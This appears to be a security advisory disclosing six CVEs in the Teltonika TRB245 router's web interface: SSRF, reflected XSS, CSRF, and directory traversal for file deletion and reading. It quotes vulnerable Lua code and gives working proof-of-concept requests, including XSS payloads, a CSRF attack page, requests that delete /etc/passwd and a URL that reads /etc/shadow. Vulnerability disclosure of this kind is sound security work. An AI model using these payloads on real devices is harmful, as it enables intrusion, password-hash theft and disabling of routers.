CVE-2020-5784: Blind Server-Side Request Forgery (SSRF)
CVSSv3 Base Score: 5.4
CVSSv3 Vector: (AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:L)
The pkg_link parameter used in the verify_package function from /usr/lib/lua/luci/controller/packages.lua allows a low privilege user to download files from external network devices to the device.
This is because the pkg_link is controlled by the user and is then passed directly to a curl command without any verification that it is to a Teltonika domain. This allows the user to cause the application to send a request to an arbitrary URL.

Proof of concept
When browsing to the below URL we are able to make an HTTP request to an external URL which is then downloaded to the device.
http://192.168.1.5/cgi-bin/luci/admin/services/packages/packages/check_sig?pkg_link=http://192.168.1.135:8000/ssrf&pkg_pkg=tlt_custom_pkg_easycwmp&pkg_name=TR-069&action=install
Note that to test this you will need to update the IP address of the target router and the external device you want to connect to via the SSRF.

File downloaded to device via SSRF
Note that this can be achieved as a user in the user group by default.
In one of my tests I was able to download a large file that significantly impacted the device's performance/availability.
CVE-2020-5785: Reflected Cross-Site Scripting
CVSSv3 Base Score: 6.1
CVSSv3 Vector: (AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N)
It was discovered that it is possible to execute malicious JavaScript in the device's web user interface by injecting HTML script tags into either the ‘Action’ or ‘pkg_name’ parameters in an HTTP GET or POST
request to '/cgi-bin/luci/admin/services/packages/packages/check_sig'. An attacker could exploit this to trick a user with higher privileges to trigger the Cross-Site scripting and steal their session details.
Proof of Concept
Example 1 “action”:
When browsing to the below URL some javascript will be executed in the user’s browser, as we can see in the screenshot below.
http://192.168.1.5/cgi-bin/luci/admin/services/packages/packages/check_sig?pkg_link=https://wiki.teltonika-networks.com/wikibase/images/8/8d/Networking_trb2xx_manual_packages_azure_iothub_2020-07-09.ipk&pkg_pkg=tlt_custom_pkg_easycwmp&pkg_name=TR-069&action="><script>alert(1)</script><!--

Cross-Site Scripting PoC (action parameter)
Example 2 “pkg_name”:
When browsing to the below URL some javascript will be executed in the user’s browser, as we can see in the screenshot below.
http://192.168.1.5/cgi-bin/luci/admin/services/packages/packages/check_sig?pkg_link=https://wiki.teltonika-networks.com/wikibase/images/8/8d/Networking_trb2xx_manual_packages_azure_iothub_2020-07-09.ipk&pkg_pkg=tlt_custom_pkg_easycwmp&pkg_name=%3Cscript%3Ealert(%22XSS%22)%3C/script%3E&action=install

Cross-Site Scripting PoC (pkg_name parameter)
CVE-2020-5786: Cross-site Request Forgery (CSRF)
CVSSv3 Base Score: 5.4
CVSSv3 Vector: (AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:L/A:L)
There is no CSRF protection for the below request. By tricking an authenticated user into clicking a link, the attacker is able to force the user to execute the packages/check_sig action. This will cause requests to be made to URLs of the attacker’s choosing along with download of the file. As with the SSRF, a large file download can significantly impact the availability of the device.
This is a particularly bad issue in this case since there is reflected Cross-Site Scripting and SSRF issues here.
The CSRF could be exploited in such a way that the XSS would be triggered as well (via a form post). This would allow the XSS to be exploited by sending a more innocuous URL. An attacker could exploit this issue by creating a dummy page that would execute javascript in an authenticated users session if they were tricked into using the malicious dummy page.
Proof of concept
POST /cgi-bin/luci/admin/services/packages/packages/check_sig HTTP/1.1
Host: 192.168.1.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 213
Origin: [http://192.168.1.5|http://192.168.1.5/]
Connection: close
Referer: [http://192.168.1.5/cgi-bin/luci/admin/services/packages/packages?succi]
Cookie: sysauth=b2383e47be2458811da7405505a4d436
Upgrade-Insecure-Requests: 1
pkg_link=https://wiki.teltonika-networks.com/wikibase/images/8/8d/Networking_trb2xx_manual_packages_azure_iothub_2020-07-09.ipk&pkg_pkg=tlt_custom_pkg_easycwmp&pkg_name=<script>alert("XSS")</script>&action=install
Below is an example dummy site for demonstration purposes. Note that to test this you will need to change the IP address in the html page to that of a Teltonika TRB245 that you have authenticated to.
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.5/cgi-bin/luci/admin/services/packages/packages/check_sig" method="POST">
<input type="hidden" name="pkg_link" value="https://wiki.teltonika-networks.com/wikibase/images/8/8d/Networking_trb2xx_manual_packages_azure_iothub_2020-07-09.ipk" />
<input type="hidden" name="pkg_pkg" value="tlt_custom_pkg_easycwmp" />
<input type="hidden" name="pkg_name" value="<script>alert("XSS")</script>" />
<input type="hidden" name="action" value="install" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
CVE-2020-5787: Authenticated Directory Traversal Arbitrary File Deletion admin/services/packages/remove
CVSSv3 Base Score: 5.5
CVSSv3 Vector: (AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:L/A:H)
An authenticated arbitrary file deletion vulnerability in the package removal functionality in TRB245 allows a privileged user to arbitrarily delete files on the underlying operating system.
This is because in /usr/lib/lua/luci/controller/packages.lua the opkg_remove function does not validate the value of the “package” parameter. It does not verify that the package actually points to a valid package file.
function opkg_remove()
local package_name = luci.http.formvalue("package")
local result = _opkg("remove", package_name)
luci.http.prepare_content("application/json")
luci.http.write_json(result)
end
Note that this can be achieved as a user in the admin group by default.
Proof of concept
The below POST request will delete /etc/passwd and render the device inaccessible.
POST /cgi-bin/luci/admin/services/packages/remove HTTP/1.1
Host: 192.168.1.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 95
Origin: http://192.168.1.5
Connection: close
Referer: http://192.168.1.5/cgi-bin/luci/admin/services/packages/packages?succr
Cookie: sysauth=b2383e47be2458811da7405505a4d436
token=7b66ba08cb4082771874b2628f0c93b8&package=../../../../../etc/passwd&_=0.15793898638525727
Note that to test this you will need to update the IP address, cookies and CSRF token.
CVE-2020-5788: Authenticated Directory Traversal Arbitrary File Deletion admin/system/admin/certificates/delete
CVSSv3 Base Score: 5.5
CVSSv3 Vector: (AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:L/A:H)
An authenticated arbitrary file deletion vulnerability in the certificate removal functionality in TRB245 allows a privileged user to arbitrarily delete files on the underlying operating system.
This is because in /usr/lib/lua/luci/controller/administration.lua the remove_certificate function does not validate the value of the “file” parameter. It does not verify that the file being deleted is the intended file.
function remove_certificate()
local file_name = luci.http.formvalue("file")
local full_path = "/etc/certificates/" .. file_name
local log_file = "/etc/certificates/status/info"
if nixio.fs.access(full_path) then
luci.util.ubus("file", "exec", \{command="sed", params={"-i", "/" .. file_name .. "/d", log_file}})
nixio.fs.remove(full_path)
end
luci.http.redirect(luci.dispatcher.build_url("admin/system/admin/certificates/manager"))
end
Note that this can be achieved as a user in the admin group by default.
Proof of concept
The below POST request will delete /etc/passwd and render the device inaccessible.
POST /cgi-bin/luci/admin/system/admin/certificates/delete?file=../../../../etc/passwd HTTP/1.1
Host: 192.168.1.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://192.168.1.5
Connection: close
Referer: http://192.168.1.5/cgi-bin/luci/admin/system/admin/certificates/manager
Cookie: sysauth=012df536ee39c40e0e834a47509ec336
Upgrade-Insecure-Requests: 1
token=0a7cd6f48ed490e43891c04de1ce605d&yes=Yes
Note that to test this you will need to update the IP address, cookies and CSRF token.
CVE-2020-5789: Authenticated Directory Traversal Arbitrary File Read
CVSSv3 Base Score: 6.5
CVSSv3 Vector: (AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N)
An authenticated directory traversal vulnerability in the certificate download functionality in TRB245 allows a low-privileged user to read arbitrary files on the underlying operating system as root.
This is because in /usr/lib/lua/luci/controller/administration.lua the download_certificate function does not validate the value of the “file” parameter. It does not verify that the file being downloaded is the intended certificate.
function download_certificate()
local file_name = luci.http.formvalue("file")
local full_path = "/etc/certificates/" .. file_name
if nixio.fs.access(full_path) then
luci.http.setfilehandler(
function(meta, chunk, eof)
if not fp then
fp = io.open(full_path, "w")
end
if chunk then
fp:write(chunk)
end
if eof then
fp:close()
end
end
)
local reader = ltn12_popen("cat " .. full_path)
luci.http.header('Content-Disposition', 'attachment; filename='..file_name..'')
luci.http.prepare_content("text/html")
luci.ltn12.pump.all(reader, luci.http.write)
else
luci.http.redirect(luci.dispatcher.build_url("admin/system/admin/certificates/manager"))
end
end
Note that this can be achieved as a user in the user group by default.
Proof of concept
We can browse to the below URL to demonstrate this vulnerability.
http://192.168.1.5/cgi-bin/luci/admin/system/admin/certificates/export?file=../../../etc/shadow